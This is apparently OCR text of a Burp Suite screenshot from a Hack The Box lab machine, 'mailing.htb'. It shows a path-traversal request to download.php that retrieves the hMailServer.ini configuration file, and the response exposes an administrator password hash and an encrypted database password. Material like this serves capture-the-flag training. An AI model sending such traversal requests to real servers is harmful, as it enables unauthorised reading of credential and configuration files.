 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.in
i HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sun, 18 Aug 2024 11:21:45 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34
Search 0 highlights